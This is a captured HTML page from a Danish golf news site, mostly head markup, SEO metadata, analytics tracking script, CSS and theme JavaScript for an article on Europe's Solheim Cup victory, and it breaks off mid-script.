

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/
body_size: 36497
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tirsdagsanekdote med euforisk glæde - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tirsdagsanekdote med euforisk glæde - Golfbladet.com" />
	<meta property="og:description" content="Denne uges Tirsdagsanekdote helliger vi billeder fra europæernes sejr i Solheim Cup: Emily Pedersens sprang direkte i favnen på kaptajn Suzann Pettersen, som havde vist hende en tillid, som mange tvivlede på &#8211; men den blev retfærdiggjort. Carlota Ciganda reklamerede for såvel EU som Spanien og havde Solheim Cup foran sig på pressekonferencen efter sejren. [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2023-09-25T23:00:57+00:00" />
	<meta property="article:modified_time" content="2023-09-26T06:21:39+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" />
	<meta property="og:image:width" content="2047" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#article","isPartOf":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"Tirsdagsanekdote med euforisk glæde","datePublished":"2023-09-25T23:00:57+00:00","dateModified":"2023-09-26T06:21:39+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/"},"wordCount":103,"image":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","keywords":["Solheim Cup","Tirsdagsanekdoten"],"articleSection":["Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/","url":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/","name":"Tirsdagsanekdote med euforisk glæde - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","datePublished":"2023-09-25T23:00:57+00:00","dateModified":"2023-09-26T06:21:39+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg","width":2047,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Tirsdagsanekdote med euforisk glæde"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Tirsdagsanekdote med euforisk glæde-kommentar-feed" href="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Ftirsdagsanekdote-med-euforisk-glaede%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tirsdagsanekdote-med-euforisk-glaede\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6972f5b835e80*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/21720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=21720' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tirsdagsanekdote med euforisk glæde" />
<meta property="og:url" content="https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/" />
<meta property="og:description" content="Denne uges Tirsdagsanekdote helliger vi billeder fra europæernes sejr i Solheim Cup: Emily Pedersens sprang direkte i favnen på kaptajn Suzann Pettersen, som havde vist hende en tillid, som mange t…" />
<meta property="article:published_time" content="2023-09-25T23:00:57+00:00" />
<meta property="article:modified_time" content="2023-09-26T06:21:39+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" />
<meta property="og:image:width" content="2047" />
<meta property="og:image:height" content="1365" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Tirsdagsanekdote med euforisk glæde" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
